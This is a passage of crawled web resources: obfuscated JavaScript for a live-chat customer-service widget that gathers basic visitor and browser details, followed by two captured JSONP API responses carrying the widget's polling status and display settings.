_0x8e72c)["\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065"]())?(_0x546104["\u0061\u0074\u0074\u0061\u0063\u0068\u0045\u0076\u0065\u006e\u0074"]?_0x546104['attachEvent'](_0x428e20['pTfno']("\u006f\u006e",_0x3e1130),_0x8e72c):_0x546104["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"]?_0x546104["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x3e1130,_0x8e72c,!(0x36037^0x36036)):_0x546104["\u006f\u006e"+_0x3e1130]=_0x8e72c,!(0x4087f^0x4087f)):void _0x428e20['qAopu'](0xe64ed,0xe64ed));}function _0x479cb5(_0x3bab89,_0x115ee5){var _0x2f7714=_0x5e24;var _0x3980b2,_0x4a72fa,_0x55b3ef=_0x428e20["\u0052\u0079\u0063\u006a\u006d"](_0x17cd92,_0x3bab89)["\u0073\u0070\u006c\u0069\u0074"]("\u0026"),_0x520398={},_0x50840a=function(_0x1f32a8){return _0x115ee5?_0x428e20["\u0072\u006f\u0073\u0059\u004e"](decodeURIComponent,_0x1f32a8):_0x1f32a8;};for(_0x3980b2=_0x428e20['qAopu'](0xc8f93,0xc8f93),_0x4a72fa=_0x55b3ef["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x428e20["\u0065\u0048\u0043\u0043\u006f"](_0x4a72fa,_0x3980b2);_0x3980b2++)_0x55b3ef[_0x3980b2]&&(_hsh=_0x55b3ef[_0x3980b2]["\u0073\u0070\u006c\u0069\u0074"]("\u003d"),_key=_hsh[_0x428e20["\u0071\u0041\u006f\u0070\u0075"](0x73344,0x73344)],_value=_hsh[_0x428e20['qAopu'](0x6cde1,0x6cde0)],_0x428e20['dvjbC'](_hsh['length'],_0x428e20["\u0071\u0041\u006f\u0070\u0075"](0xec97c,0xec97e))&&(_value=_key,_key=_0x2f7714(0xc3)),_0x520398[_key]?(_0x428e20['CGhvS'](_0x428e20["\u0068\u0048\u006e\u0075\u0070"](0xac508,0xac509),$['core']["\u0061\u0072\u0072"]['isArray'](_0x520398[_key]))&&(_0x520398[_key]=[_0x520398[_key]]),_0x520398[_key]['push'](_0x428e20['rosYN'](_0x50840a,_value))):_0x520398[_key]=_0x428e20['rosYN'](_0x50840a,_value));return _0x520398;}function _0x3a1c82(_0x1249e5,_0x46d822){var _0x173d0d,_0x53718c,_0x122a02,_0x47c6d7=function(_0x187ce1,_0x4180bf){return _0x187ce1=_0x428e20['qltmG'](null,_0x187ce1)?'':_0x187ce1,_0x187ce1=_0x17cd92(_0x187ce1["\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067"]()),_0x4180bf?_0x428e20["\u0048\u006b\u0063\u0058\u0074"](encodeURIComponent,_0x187ce1):_0x187ce1;},_0xec6e52=[];if(_0x428e20["\u0044\u004f\u0055\u0076\u0074"](_0x428e20['pyvRX'],typeof _0x1249e5))for(_0x173d0d in _0x1249e5)if(_0x428e20["\u0067\u0064\u0072\u0058\u0072"](_0x1249e5[_0x173d0d],Array))for(_0x53718c=_0x428e20['cdgEW'](0xbe216,0xbe216),_0x122a02=_0x1249e5[_0x173d0d]['length'];_0x428e20["\u0046\u0048\u0049\u0061\u0078"](_0x122a02,_0x53718c);_0x53718c++)_0xec6e52["\u0070\u0075\u0073\u0068"](_0x428e20['UzwCd'](_0x428e20['UzwCd'](_0x173d0d,"\u003d"),_0x47c6d7(_0x1249e5[_0x173d0d][_0x53718c],_0x46d822)));else _0x428e20["\u0074\u0057\u004b\u0063\u0053"]!=typeof _0x1249e5[_0x173d0d]&&_0xec6e52['push'](_0x428e20["\u0055\u007a\u0077\u0043\u0064"](_0x428e20['UzwCd'](_0x173d0d,"\u003d"),_0x428e20["\u0042\u0055\u0079\u0050\u0041"](_0x47c6d7,_0x1249e5[_0x173d0d],_0x46d822)));return _0xec6e52["\u006c\u0065\u006e\u0067\u0074\u0068"]?_0xec6e52["\u006a\u006f\u0069\u006e"]("\u0026"):'';}var _0x44a29e,_0x276f39,_0x23b965=_0x428e20["\u0048\u006f\u004e\u0044\u0041"](0x195f2,0x195f2),_0x2ff528=function(_0x30ef43){var _0x35c4a8=_0x5e24;return _0x35c4a8(0x57b)==typeof _0x30ef43?document['getElementById'](_0x30ef43):_0x30ef43;},_0x3d98f7=function(){window['postMessage']?_0x428e20["\u004c\u0045\u006f\u0041\u004c"](_0x4e4b20,window,_0x428e20['EhDfs'],_0x550fc3):_0x428e20['BUyPA'](_0x1a50da,window,_0x428e20["\u006f\u0070\u0053\u004c\u0057"]);},_0x1a50da=function(_0x402cec,_0x1fcd11){var _0x32298d={'LQaGx':function(_0x1affae,_0x1c9ca0){return _0x1affae^_0x1c9ca0;}};function _0x397bfa(_0xab332f){var _0x3a2e94=_0xab332f["\u0073\u0070\u006c\u0069\u0074"]("\u005e")['pop']()['split']("\u0026");return{"\u0064\u006f\u006d\u0061\u0069\u006e":_0x3a2e94[_0x32298d['LQaGx'](0x215bf,0x215bf)],'data':window['unescape'](_0x3a2e94[_0x32298d['LQaGx'](0x1f6c3,0x1f6c2)])};}function _0x197481(){var _0xb1750d=_0x402cec[_0x1fcd11];_0x428e20['CGhvS'](_0xb1750d,_0x5de582)&&(_0x5de582=_0xb1750d,_0x428e20["\u0077\u0076\u0063\u004a\u0064"](_0x550fc3,_0x428e20['VobfZ'](_0x397bfa,_0xb1750d)));}var _0x5de582='';_0x44a29e=setInterval(_0x197481,_0x428e20["\u0068\u006f\u0061\u0054\u0054"](0x205aa,0x20598));},_0x550fc3=function(_0x417b33){var _0x11aa10,_0x54f120;_0x417b33=_0x417b33||window["\u0065\u0076\u0065\u006e\u0074"],_0x11aa10=_0x428e20["\u0078\u0051\u0052\u0076\u0053"](unescape,_0x417b33["\u0064\u0061\u0074\u0061"]),_0x54f120=_0x428e20["\u0064\u0045\u006e\u0075\u0065"](_0x479cb5,_0x11aa10),_0x276f39&&_0x276f39(_0x54f120);};_0x428e20["\u0063\u0046\u0067\u0052\u0050"](_0x3d98f7),window["\u0058\u0044\u006f\u006d\u0061\u0069\u006e"]={},XDomain["\u0073\u0065\u006e\u0064\u004d\u0065\u0073\u0073\u0061\u0067\u0065"]=function(_0x10d160,_0xd2b2ec){if(_0x10d160&&_0x428e20["\u006a\u0056\u005a\u0078\u007a"](_0x428e20['pyvRX'],typeof _0x10d160)){var _0x18c10e=_0x428e20['Rycjm'](_0x3a1c82,_0xd2b2ec);_0x18c10e=_0x428e20["\u0045\u0078\u0042\u004c\u0055"](escape,_0x18c10e),window["\u0070\u006f\u0073\u0074\u004d\u0065\u0073\u0073\u0061\u0067\u0065"]?_0x10d160['postMessage'](_0x18c10e,"\u002a"):_0x10d160["\u006e\u0061\u006d\u0065"]=_0x428e20["\u0048\u006d\u004e\u0046\u006d"](_0x428e20["\u004b\u0073\u007a\u0048\u0071"](_0x428e20["\u004b\u0047\u0078\u004c\u0041"](new Date()["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"](),_0x23b965++)+"\u005e",document["\u0064\u006f\u006d\u0061\u0069\u006e"]),"\u0026")+window["\u0065\u0073\u0063\u0061\u0070\u0065"](_0x18c10e);}},XDomain["\u0072\u0065\u0063\u0065\u0069\u0076\u0065\u004d\u0065\u0073\u0073\u0061\u0067\u0065"]=function(_0x1228a9){_0x276f39=_0x1228a9;};}();XDomain["\u0072\u0065\u0063\u0065\u0069\u0076\u0065\u004d\u0065\u0073\u0073\u0061\u0067\u0065"](_MICHAT["\u0069\u0066\u0072\u0061\u006d\u0065\u0052\u0065\u0063\u0065\u0069\u0076\u0065"]);function _0x5e24(_0x2d3257,_0x1af6f1){var _0x5e24cf=_0x1af6();_0x5e24=function(_0x3e48ac,_0x243ea2){_0x3e48ac=_0x3e48ac-0x0;var _0x31dd5e=_0x5e24cf[_0x3e48ac];return _0x31dd5e;};return _0x5e24(_0x2d3257,_0x1af6f1);}function HtBQgb(_0x4df5b1,_0xb4361f){if(!![]!=![])return;HtBQgb=function(_0x2aaa1c,_0x2aa282){_0x2aaa1c=_0x2aaa1c-(0x973c9^0x973c9);var _0x17d12d=_0x5e50e6[_0x2aaa1c];return _0x17d12d;};return HtBQgb(_0x4df5b1,_0xb4361f);}HtBQgb();(function(_0x551e58){var _0x490166=_0x5e24;var _0x128537={"\u0052\u004b\u0065\u0053\u0044":function(_0x1e1876,_0x76da2d){return _0x1e1876^_0x76da2d;},"\u0041\u004b\u0057\u0071\u006e":function(_0x1c9667,_0x2a217d){return _0x1c9667<_0x2a217d;},"\u007a\u0066\u0048\u0042\u0057":function(_0x5c4d91,_0x488104){return _0x5c4d91^_0x488104;},'boHAD':function(_0x145b69,_0x525847){return _0x145b69^_0x525847;},"\u006c\u0068\u0073\u0071\u0076":function(_0x39470c,_0x6a5a18){return _0x39470c(_0x6a5a18);},'zjIOL':function(_0x6f4842,_0x21e1f5){return _0x6f4842+_0x21e1f5;},'nYCUy':_0x490166(0x5cb),'XUFGV':function(_0x325706,_0x1c5306){return _0x325706/_0x1c5306;},'UVoPg':function(_0x361a67,_0x539d8a){return _0x361a67^_0x539d8a;},"\u0072\u0067\u0042\u0072\u0042":function(_0x1b403e,_0x444b75){return _0x1b403e^_0x444b75;},"\u0051\u004e\u0042\u0056\u004b":function(_0x5347ac,_0x31f459){return _0x5347ac+_0x31f459;},'lttvP':_0x490166(0x32f),"\u0049\u0046\u0046\u004d\u007a":_0x490166(0x171),"\u0071\u0042\u007a\u005a\u0069":_0x490166(0x1bf)};if(!window["\u005f\u004d\u0049\u0043\u0048\u0041\u0054"])return;_MICHAT['params']={"\u0076\u0069\u0073\u0069\u0074\u006f\u0072\u0069\u0064":'','sessionid':'',"\u0063\u0073\u0065\u0071\u0069\u0064":0x0,"\u0067\u0069\u0064":'',"\u006f\u0069\u0064":'',"\u006f\u006e\u0061\u006d\u0065":'',"\u006f\u0061\u0076\u0061\u0074\u0061\u0072":''};var _0x347794=function(_0x500091){var _0x39e58a=window["\u005f\u004d\u0049\u0043\u0048\u0041\u0054"]["\u0061"];if(_0x39e58a["\u006c\u0065\u006e\u0067\u0074\u0068"]){for(var _0x3ce446=_0x128537["\u0052\u004b\u0065\u0053\u0044"](0x757c5,0x757c5);_0x128537["\u0041\u004b\u0057\u0071\u006e"](_0x3ce446,_0x39e58a["\u006c\u0065\u006e\u0067\u0074\u0068"]);_0x3ce446++)_0x500091[_0x39e58a[_0x3ce446][_0x128537["\u007a\u0066\u0048\u0042\u0057"](0x5e762,0x5e762)]]=_0x39e58a[_0x3ce446][_0x128537['boHAD'](0x36169,0x36168)];}};_MICHAT['params']["\u0061\u0076\u0061\u0074\u0061\u0072"]='';_MICHAT['params']['nickname']='';_0x128537["\u006c\u0068\u0073\u0071\u0076"](_0x347794,_MICHAT['params']);_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0073\u0075\u0066\u0066\u0069\u0078"]=_0x128537['zjIOL']("\u005f",_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['cptid']);_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0075\u0061"]=navigator['userAgent'];_MICHAT['params']["\u0070\u0061\u0067\u0065"]=window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href'];_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0070\u0061\u0067\u0065\u0074\u0069\u0074\u006c\u0065"]=document["\u0074\u0069\u0074\u006c\u0065"];_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['referrer']=document['referrer'];if(_MICHAT['util']['isNullOrEmpty'](_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['referrer'])){_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['referrer']=_MICHAT["\u0075\u0074\u0069\u006c"]["\u0067\u0065\u0074\u0051\u0075\u0065\u0072\u0079\u0053\u0074\u0072\u0069\u006e\u0067"](_0x128537["\u006e\u0059\u0043\u0055\u0079"]);}_MICHAT['params']["\u0063\u006f\u006c\u006f\u0072"]=window["\u0073\u0063\u0072\u0065\u0065\u006e"]["\u0063\u006f\u006c\u006f\u0072\u0044\u0065\u0070\u0074\u0068"];_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0073\u0063\u0072\u0065\u0065\u006e"]=_0x128537['zjIOL'](window["\u0073\u0063\u0072\u0065\u0065\u006e"]["\u0077\u0069\u0064\u0074\u0068"]+"\u002a",window["\u0073\u0063\u0072\u0065\u0065\u006e"]['height']);_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['lng']=_MICHAT["\u0075\u0074\u0069\u006c"]["\u0063\u0068\u0065\u0063\u006b\u004c\u006e\u0067"](_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['lng']||navigator["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]||navigator['browserLanguage']||void(0xeae69^0xeae69));_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['timezone']=_0x128537["\u0058\u0055\u0046\u0047\u0056"](new Date()["\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u007a\u006f\u006e\u0065\u004f\u0066\u0066\u0073\u0065\u0074"](),_0x128537['zfHBW'](0x35125,0x35119));_MICHAT['params']['device']=_MICHAT["\u0075\u0074\u0069\u006c"]["\u0069\u0073\u004d\u006f\u0062\u0069\u006c\u0065"]()?"\u0031":"\u0030";_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['visittimes']=_0x128537["\u0055\u0056\u006f\u0050\u0067"](0xa2814,0xa2814);_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0063\u0074\u0061\u0067"]='';_MICHAT["\u0072\u0065\u0066\u0075\u0073\u0065\u0074\u0069\u006d\u0065\u0073"]=_0x128537['rgBrB'](0xd0b56,0xd0b56);_MICHAT["\u0073\u0074\u0061\u0074\u0075\u0073"]=_0x128537["\u0062\u006f\u0048\u0041\u0044"](0xc37be,0xc37be);_MICHAT['invited']=0xcc45d^0xcc45d;_MICHAT['params']["\u0077\u0069\u006e\u0074\u0069\u0074\u006c\u0065"]=document["\u0074\u0069\u0074\u006c\u0065"];_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0068\u0074\u0074\u0070\u0073\u0065\u006e\u0061\u0062\u006c\u0065"]=![];_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0066\u0069\u006c\u0065\u0053\u0065\u0072\u0076\u0065\u0072"]='';_MICHAT['params']["\u0063\u0068\u0061\u0074\u0053\u0065\u0072\u0076\u0065\u0072"]=_0x128537['QNBVK'](_0x490166(0x22f)==document['location']["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"]?_0x128537['lttvP']:_0x128537["\u0049\u0046\u0046\u004d\u007a"],_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0064\u006f\u006d\u0061\u0069\u006e"])+"\u002f";_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['chatURL']=_0x128537["\u0051\u004e\u0042\u0056\u004b"](_MICHAT['params']["\u0063\u0068\u0061\u0074\u0053\u0065\u0072\u0076\u0065\u0072"],_0x128537["\u0071\u0042\u007a\u005a\u0069"]);_MICHAT['init']();})(document);

--- FILE ---
content_type: application/x-javascript;charset=utf-8
request_url: https://emdchk.xianshangkefu.net/api/visit?accountid=150565&visitorid=5557904057040347813&sessionid=4972642194192348020&cseqid=1720368608925&ctag=&act=polling&callback=jsonp17644241975673
body_size: 76
content:
jsonp17644241975673({"data":{"msglist":[],"cseqid":1720368608925,"refusetimes":0,"status":1,"invited":0,"lastchatoid":0},"error_code":0,"description":"success"})

--- FILE ---
content_type: application/x-javascript;charset=utf-8
request_url: https://emdchk.xianshangkefu.net/api/visit?act=init&cptid=076902353173&device=0&lng=en&page=https%3A%2F%2Fethdh.com%2Fword%2Fbrief&callback=jsonp17644241911530
body_size: 412
content:
jsonp17644241911530({"data":{"params":{"accountid":150565,"visitorid":"5557904057040347813","code":"DA0C6667D6315343","cseqid":1000000000,"floatstyle":0,"floatcolor":"#0C66FF","floatpos":4,"floatx":2,"floaty":480,"floatonline":"5","floatoffline":"0","floatonlinedefine":"","floatofflinedefine":"","invitestyle":0,"invitepos":0,"invitex":0,"invitey":0,"invitetxt":"Dear%20user%2c%20how%20can%20I%20help%20you%3f","invitew":400,"inviteh":300,"inviteimg":"","advinvitemap":"","ainviteenable":0,"ainviteolenable":0,"ainvitedelay":10,"airefusedforbid":1,"airefuseddelay":10,"aiautoaccept":0,"aiacceptdelay":10,"minipos":4,"minix":0,"miniy":0,"minh":480,"minw":360,"ministate":1,"wincolor":"#0C66FF","minrbshow":0,"previewenable":1,"previewstyle":0,"minimizefloatx":10,"minimizefloaty":10,"hidefloat":0,"hideinvite":0,"keepministate":0,"alwaysmini":0,"minipopup":0,"filedomain":"mdkqybhkbstatic-1.tos-accelerate.volces.com"}},"error_code":0,"description":"success"})